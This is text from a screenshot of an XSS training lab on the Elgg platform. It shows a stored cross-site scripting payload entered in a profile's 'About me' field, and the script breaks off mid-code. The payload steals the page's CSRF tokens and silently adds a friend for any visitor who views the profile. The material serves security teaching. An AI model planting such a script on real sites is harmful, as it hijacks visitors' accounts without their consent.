 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual editor
<script type="text/javascript">
window.onload = function(){
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add"+"?friend=47"+ts+token;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile